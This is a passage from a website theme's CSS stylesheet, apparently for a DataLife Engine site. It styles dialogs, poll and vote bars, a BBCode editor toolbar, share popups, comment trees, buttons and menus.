margin-right: 7px;
}
.ui-button-set .ui-button {
margin-left: 0;
margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
border: 0;
padding: 0;
}
.ui-dialog {
overflow: hidden;
position: absolute;
box-shadow: 0px 3px 14px 0px rgba(50, 50, 50, 0.5);
}
.ui-dialog .ui-dialog-titlebar {
padding: .5em 1em .3em;
position: relative;
	height: 30px;
}
.ui-dialog .ui-dialog-title {
float: left;
margin: .4em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
height: 18px;
margin: -10px 0 0 0;
padding: 1px;
position: absolute;
right: .3em;
top: 50%;
width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
display: block;
margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
padding: 0;
}
.ui-dialog .ui-dialog-content {
background: none;
border: 0;
overflow: hidden;
padding: .5em 1em;
position: relative;
zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
background-image: none;
border-width: 1px 0 0 0;
margin: .5em 0 0 0;
padding: .3em 1em .5em .4em;
text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
cursor: pointer;
float: right;
line-height: 1.4em;
margin: .5em .4em .5em 0;
overflow: visible;
padding: .2em .6em .3em .6em;
width: auto;
}
.ui-dialog .ui-resizable-se {
bottom: 3px;
height: 14px;
right: 3px;
width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
cursor: move;
}


#searchsuggestions { width:320px; background-color:#e3e2b5; font-size:12px; line-height:14px; z-index: 100; }
#searchsuggestions a { padding:5px;display:block; background-color: #faf9d5; clear:left; height:80px; text-decoration:none; }
#searchsuggestions a:hover { background-color: #faf9d5; color:#000; color: #000; }
#searchsuggestions a span.searchheading { background: #e3e2b5; display:block; font-weight:bold; padding:5px; color:#000; }
#searchsuggestions a:hover span.searchheading { color:#000; opacity: 0.9; }
#searchsuggestions a span {color: #000; }
#searchsuggestions a:hover span { color:#000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound { padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }

.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.pm_progress_bar span {
	background: #000000;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}

.voteprogress {
  overflow: hidden;
  height: 15px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.voteprogress span {
  color: #ffffff;
  text-align: center;
  text-indent: -2000em;
  height: 15px;
  display: block;
  overflow: hidden;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.voteprogress .vote2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.voteprogress .vote3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.voteprogress .vote4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.voteprogress .vote5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

.pollprogress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 5px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.pollprogress span {
  color: #ffffff;
  height: 18px;
  display: block;
  overflow: hidden;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -ms-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(top, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}

.pollprogress .poll2 {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(top, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}

.pollprogress .poll3 {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -ms-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(top, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}

.pollprogress .poll4 {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(top, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}

.pollprogress .poll5 {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -ms-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(top, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}

pre code {
    display: block;
    padding: 0.5em;
    background: #fafafa;
    border: 1px solid #e2e2e2;
    overflow:auto;
    white-space: pre;
}

pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc {
    color: #93a1a1;
    font-style: italic;
}

pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title {
    color: #859900;
}

pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor {
    color: #2aa198;
}

pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id {
    color: #268bd2;
}

pre .tag .title,pre .rules .property,pre .django .tag .keyword {
    font-weight: bold;
}

pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label {
    color: #b58900;
}

pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata {
    color: #cb4b16;
}

pre .deletion {
    color: #dc322f;
}

pre .tex .formula {
    background: #eee8d5;
}


.bb-pane { height: 1%; overflow: hidden; border: 1px solid #BBB; background-image: url("../bbcodes/bg.gif"); }
.bb-btn, .bb-sep { height: 25px; float: left; display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }
.bb-sel { float: left; padding: 4px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { width: 5px; background-image: url("../bbcodes/brkspace.gif"); }
.bb-btn { cursor: pointer; width: 23px; }

#b_font { width: 118px;}
#b_size { width: 65px;}
#b_font select { padding: 0px;}
#b_size select { padding: 0px;}
#b_b { background-image: url("../bbcodes/b.gif"); }
#b_i { background-image: url("../bbcodes/i.gif"); }
#b_u { background-image: url("../bbcodes/u.gif"); }
#b_s { background-image: url("../bbcodes/s.gif"); }
#b_img { background-image: url("../bbcodes/image.gif"); }
#b_up { background-image: url("../bbcodes/upload.gif"); }
#b_emo { background-image: url("../bbcodes/emo.gif"); }
#b_url { background-image: url("../bbcodes/link.gif"); }
#b_leech { background-image: url("../bbcodes/leech.gif"); }
#b_mail { background-image: url("../bbcodes/email.gif"); }
#b_video { background-image: url("../bbcodes/mp.gif"); }
#b_audio { background-image: url("../bbcodes/mp3.gif"); }
#b_hide { background-image: url("../bbcodes/hide.gif"); }
#b_quote { background-image: url("../bbcodes/quote.gif"); }
#b_code { background-image: url("../bbcodes/code.gif"); }
#b_left { background-image: url("../bbcodes/l.gif"); }
#b_center { background-image: url("../bbcodes/c.gif"); }
#b_right { background-image: url("../bbcodes/r.gif"); }
#b_color { background-image: url("../bbcodes/color.gif"); }
#b_spoiler { background-image: url("../bbcodes/spoiler.gif"); }
#b_fla { background-image: url("../bbcodes/flash.gif"); }
#b_yt { background-image: url("../bbcodes/youtube.gif"); }
#b_tf { background-image: url("../bbcodes/typograf.gif"); }
#b_list { background-image: url("../bbcodes/list.gif"); }
#b_ol { background-image: url("../bbcodes/ol.gif"); }
#b_tnl { background-image: url("../bbcodes/translit.gif"); }
#b_br { background-image: url("../bbcodes/pbreak.gif"); }
#b_pl { background-image: url("../bbcodes/page.gif"); }

.bb-editor textarea { 
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    padding: 2px; border: 1px solid #bcc0c2; width: 100%; height: 135px; background: #f8f8f8;border-radius: 2px;padding: 12px;
}
.editorcomm .bb-editor { width: 465px;}
.editorcomm .bb-editor textarea { height: 156px; }

#marker-bar,
#txtselect_marker {
	display: block;
	visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background:url(../dleimages/marker.png) -0px -0px no-repeat;
}

#txtselect_marker:hover {
        background-position: -0px -32px;
}

#marker-bar{
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}

#marker-bar.show {
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
	visibility: visible;
}

#txtselect_marker.show {
        /* XXX make a common css fadeIn/fadeOut classes */
	visibility: visible;
	width: 32px;
	height: 32px;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
	cursor: pointer;
	display: block;
	margin: 0 5px;
	float: left;
}

#marker-bar .masha-marker{
	line-height: 1em;
	color: #aaa;
	border-bottom: 1px dotted #aaa;
	margin-right: 10px;
}

#marker-bar .masha-marker:hover {
	color: #ea3e26;
	border-color: #ea3e26;
}

.user_selection, .user_selection_true {
	background: #c4f47d;
	padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
	display:none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
	position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
	display: inline-block;
	position: absolute;
	top: -7px;
	left: -5px;
	width: 33px;
	height: 33px;
	background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}

.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
	background-position: -0px -33px;
}


#share-popup {
	background: #fff;
	border: 1px solid #aaa;
	border-radius: 5px;
	box-shadow: 0 0 5px rgba(0,0,0,0.5);
	position: absolute;
	width: 414px;
	display:none;
	z-index: 100;
	padding: 10px 0;
	opacity: 0;
	-webkit-transition: opacity .4s, visibility .1s linear .4s;
	-moz-transition: opacity .4s, visibility .1s linear .4s;
	-o-transition: opacity .4s, visibility .1s linear .4s;
	transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
	display:block;
	opacity: 1;
	-webkit-transition: opacity .4s, visibility 0s;
	-moz-transition: opacity .4s, visibility 0s;
	-o-transition: opacity .4s, visibility 0s;
	transition: opacity .4s, visibility 0s;
	opacity: 1;
}

#share-popup .social {
	padding: 0 0 10px 17px;
	height: 40px;
}

#share-popup .social p {
	padding-bottom: 10px;
	margin: 0;
	font-weight: bold;
}

#share-popup .social ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#share-popup .social ul li {
	float: left;
	margin-right: 20px;
	padding-top: 2px;
	position: relative;
}

#share-popup .social ul a {
	text-decoration: none;
	font-size: 11px;
	display: inline-block;
	color: #aaa;
	padding-left: 25px;
}

#share-popup .social ul a:hover {
	text-decoration: underline;
	color: #ea3e26;
}

#share-popup .social a span{
	cursor: pointer;
	width: 20px;
	height: 20px;
	background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
	position: absolute;
	left: 0;
	top: 0;
}

#share-popup .social .tw span{
	background-position: 0 -20px;
}

#share-popup .social .tw:hover span{
	background-position: 0 0;
}

#share-popup .social .fb span{
	background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
	background-position: -20px 0;
}

#share-popup .social .vk span{
	background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
	background-position: -40px 0;
}

#share-popup .social .gp span{
	background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
	background-position: -60px 0;
}

#share-popup .link {
	clear: both;
	border-top: 1px solid #d9d9d9;
	padding: 10px 5px 0 10px;
	line-height: 1.2;
	overflow: hidden;
	margin: 0 7px;
}

#share-popup .link p {
	font-weight: bold;
	padding: 0 0 3px 0;
	margin: 0;
}

#share-popup .link span {
	color: #999;
	font-size: 10px;
	display: block;
	padding-top: 3px;
}

#share-popup .link a {
	display: block;
}

.ratingzero {
  color: #6c838e;
}

.ratingtypeplusminus {
  padding: 0px 5px;
}

.ratingtypeplus {
  color: #6c838e;
  padding: 0px 0px 0px 5px;
}

.ratingplus {
  color: green;
}

.ratingminus {
  color: red;
}

.ratebox2 {
  float: right;
}

.ratebox3 {
  float: right;
  margin-top: 10px;    
}

.ratebox ul, .ratebox ul li {
  float: left;
}

.ratebox2 ul, .ratebox2 ul li {
  float: left;
}

.ratebox3 ul, .ratebox3 ul li {
  float: left;
}
.reset img {
    width: 20px !important;
}

.comments-tree-list {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  padding-bottom: 20px;
}

.comments-tree-list .comments-tree-list {
  padding-left: 30px;
}

.comments-tree-item {
  display: block;
  margin: 0;
  padding: 0;
}


#dlefastreplycomments {
  padding:5px;
  background: #e4ecf0;
  margin: 5px 5px 5px 30px;
}

.commentsreplyname {
 padding: 2px; border: 1px solid #bcc0c2;
 width: 200px;
 background: #fff url("../images/fields.png") repeat-x;
}
.text-down {
    position: absolute;
    margin-left: 480px;
    width: 120px;   
}
.text-down span {
    color: #393939;
}

.pollallvotes {
  text-align: center;
  margin-top: 10px;
}
.buttons-down {
    position: absolute;
    margin-left: 320px;
    width: 120px;   
}
.btn-group {
    float: right;
    margin-top: 15px;
}
.btn {
  border-radius: 2px;
  padding: 13px 35px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  position: relative;
  display: inline-block;
  text-align: center;    
}
.btn-cat {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  font-weight: normal;    
  position: relative;
  display: inline-block;
}
.btn-do {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #908f68;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  width: 110px;    
}
.btn-sho {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #83825c;
  font-weight: normal;    
  position: relative;
  display: inline-block;
}
.btn-show {
  border-radius: 2px;
  padding: 3px 15px;
  font-size: 15px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #83825c;
  font-weight: normal;    
  position: relative;
  display: inline-block;
}
.btn-camp {
  border-radius: 2px;
  padding: 8px 58px;
  font-size: 15px;
  text-decoration: none;
  margin: 15px 0 15px 8px;
  color: #3e3e3e;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4; 
  border:  solid 1px #e6e6e6;
}
.btn-camp36 {
  border-radius: 2px;
  padding: 8px 64px;
  font-size: 15px;
  text-decoration: none;
  margin: 15px 0 15px 8px;
  color: #3e3e3e;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4; 
  border:  solid 1px #e6e6e6;
}
.btn-fot {
  border-radius: 2px;
  padding: 8px 13px;
  font-size: 15px;
  text-decoration: none;
  margin: 15px 0 15px 8px;
  color: #b97970;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4;
}
.btn-li:hover {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  position: relative;
  display: inline-block;
  width: 110px; 
  background-color: #18aee5;
  box-shadow: 0px 3px 0px 0px #118ebc;    
}
.btn-month {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #fff;
  position: relative;
  display: inline-block;
  width: 110px; 
  background-color: #18aee5;
  box-shadow: 0px 3px 0px 0px #118ebc;    
}
.btn-load-more {
  position: relative;
  display: inline-block;
}
.btn-down {
  border-radius: 2px;
  padding: 8px 10px;
  text-decoration: none;
  margin: 1px 10.7px 15px 0;
  color: #3e3e3e;
  font-weight: normal;    
  position: relative;
  display: inline-block;
  background-color: #f4f4f4; 
  border:  solid 1px #e6e6e6;
}
.red-fot:hover {
  text-decoration: underline;
}
.red-fot a:hover {
  color: #fff;    
  background-color: #ff462d;  
}
.red-camp:hover {
  color: #fff;    
  background-color: #ff462d;
  border:  solid 1px #ff462d;  
}

.btn:active {
  box-shadow: 0px 1px 0px 0px;
}

.blue {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  position: relative;
  display: inline-block;
  width: 110px; 
}
.blue a {
  border-radius: 2px;
  padding: 7px 5px;
  font-size: 18px;
  text-decoration: none;
  margin: 0 0 10px 0;
  color: #4a4a4a;
  position: relative;
  display: inline-block;
  width: 110px; 
}
.green {
  background-color: #85b748;
}

.green:hover .icon-reg {
  color: #FFDE29;  
  background-color: #85b748;
  background: url(../images/reg-hov.png) no-repeat 0 50%;
}

.red {
  background-color: #ff462d;
  float: right;  
}
.red:hover {
  background-color: #FF6656;
}

.purple {
  background-color: #e3e2b5;
}
.orange {
  background-color: #f4a411;
  margin: 20px 0 0 20px;
}

.orange:hover {
  background-color: #FF983C;
}

.yellow {
  background-color: #e3e2b5;
  margin: 10px 0 20px 20px;    
}

.yellow:hover {
  color: #fff;
}
.line {
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
    background: url(../images/line.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.camline {
    display: inline-block;
    vertical-align: middle;
    margin: 15px 0 0 20px;
    background: url(../images/camline.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.catline {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
    background: url(../images/catline.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.lineshort {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
    background: url(../images/lineshort.png) no-repeat 0 50%;
    width: 100%;
    height: 1px;    
}
.icon {
    display: inline-block;
    vertical-align: middle;
    padding-left: 30px;
    margin-top: -3px;
}
.icon-load {
    display: inline-block;
    vertical-align: middle;
    padding-left: 30px;
}
.icon-cat {
    display: inline-block;
    vertical-align: middle;
    padding-left: 30px;
    height: 24px;
    margin-left: 3px;    
}
.icon-dow {
    display: inline-block;
    vertical-align: middle;
	margin-left: 10px;
}
.icon-cam {
    display: inline-block;
    vertical-align: middle;
}
.icon-call {
    display: inline-block;
    vertical-align: middle;
	padding-left: 20px;
}
.icon-reg {
    background: url(../images/reg.png) no-repeat 0 50%;
}
.icon-sum {
    background: url(../images/sum.png) no-repeat 0 50%;
}
.icon-tre {
    background: url(../images/tree.png) no-repeat 0 50%;
}
.icon-veh {
    background: url(../images/veh.png) no-repeat 0 50%;
}
.icon-out {
    background: url(../images/out.png) no-repeat 0 50%;
}
.icon-spr {
    background: url(../images/spr.png) no-repeat 0 50%;
}
.icon-win {
    background: url(../images/win.png) no-repeat 0 50%;
}
.icon-dow {
    background: url(../images/dow.png) no-repeat 0 50%;
    width: 7px;    
    height: 8px;    
}
.icon-arr {
    background: url(../images/arr.png) no-repeat 0 50%;
    width: 20px;
    height: 20px;
}
.icon-cal {
    background: url(../images/cal.png) no-repeat 0 50%;
}
.icon-ref {
    background: url(../images/ref.png) no-repeat 0 50%;
}
.bc-camp{
    padding-left: 10px;
    padding-right: 15px;
    background: #fff; 
    border-left: solid 1px #e6e6e6;
    border-right: solid 1px #e6e6e6;
}
#double li  {width:50%;}
.doubleli {
    margin-left: 20px;
}
.doubleli a {
    font-size: 18px;
    color: #4a4a4a;
}
.doubleli ul{
  	width:280px;
  	margin-bottom:20px;
  	overflow:hidden;
  	padding-left: 20px  
}
.doubleli li{
  	line-height:1.5em;
  	float:left;
  	display:inline; 
}
.bc_camp {
    font-family: "PT Sans";
    color: #061f37;
    font-size: 20px;
    font-weight: bold;
    text-align: left;
    padding: 20px 20px 10px 20px;
    background: #fff;
    border-left: solid 1px #e6e6e6;
    border-top: solid 1px #e6e6e6;
    border-right: solid 1px #e6e6e6;
}
.infoi_age {
    color: #ff462d;
    font-size: 38px;
    padding: 25px 25px 25px 15px;
    border: 2px solid #ff462d;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 30px;
    text-align: center;
    line-height: 12px;
    float: left;    
}
.mess-text {
    font-size: 16px;
    color: #b97970;
    margin-left: 100px;
    margin-top: 15px;
}
.mess-next {
    font-size: 16px;
    color: #6b6b6b;
    margin: 15px 30px 15px 0;
    float: left;
    line-height: 1.6;    
}
.mess-next a {
    color: #3a94b4;
    text-decoration: underline;
}
.mess-next a:hover {
    color: #FF0000;
    text-decoration: underline;
}
.message-ban {
    font-size: 15px;
    color: #6b6b6b;
    margin: 15px 15px;   
}
.counters{
    margin: 15px 0;
    height:15px;
    float:right
}
.f-text-camp {
	position: relative;
	height: 140px;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-menu {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
    padding-bottom: 20px;
}
.f-text-camp-show {
	height: auto !important;
}
.f-text-load {
	position: relative;
	height: 270px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-load-more {
	height: 550px !important;
}
.f-text-load-show {
	height: 100% !important;
}
.f-text-obl {
	position: relative;
	height: 140px;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-obl-show {
	height: auto !important;
}
.f-text-inner {
	position: relative;
	height: 195px;
	margin-bottom: 20px;
	overflow: hidden;
    line-height: 1.6;
}
.f-text-show {
	height: auto !important;
}
.f-text-show:after {
	display: none;
}
.f-link-more {
	position: relative;
	z-index: 10;
	color: #21A5F3;
	font-size: 14px;
	font-weight: 400;
	text-decoration: none;
	border-bottom: 1px solid #21A5F3;
}
.f-link-more:hover {
	border-bottom: 0;
}
.f-link-more:focus {
	color: #21A5F3;
	text-decoration: none;
}
.more-but {
    margin-bottom: 25px;
}
.dropdown {
    position: relative;
    display: inline-block;
    float: left;
    margin: 20px 10px 0 0;
    font-size: 16px;
    border-bottom: solid 3px #bd1f08;    
}
.dropdown:hover .dropdown-menu {
    display: block;
}
.dropdown .dropdown-menu {
    position: absolute;
    top: 100%;
    display: none;
    margin: 0;
    list-style: none;
    width: 100%;
    padding: 0;
    z-index: 2;    
}
.dropdown-menu>li>a {
    display: block;
    padding: 10px 20px 0 20px;
    clear: both;
    line-height: 1.42857143;
    white-space: nowrap;
}
.dropdown button {
    background: #ff462d;
    color: #FFFFFF;
    border: none;
    margin: 0;
    padding: 0.6em 0.8em;
}
.dropdown a {
    display: block;
    padding: 0.2em 0.8em;
    text-decoration: none;
    background: #fff;
    color: #333333;
    height: 30px;    
}
.dropdown a:hover {
    background: #ecebc0;
}
#top_menu li a:hover {
    color: #fff;
    background: #ff462d;
    padding: 0.6em 0.8em;    
    border-bottom: solid 3px #bd1f08;  
}
.top_active {
    color: #fff !important;
    background: #ff462d;
    padding: 0.6em 0.8em;    
    border-bottom: solid 3px #bd1f08;  
}
.li-camp {
    margin: 10px 0 0 20px;
}
.li-camp a {
    color: #4a4a4a;
    font-size: 18px;
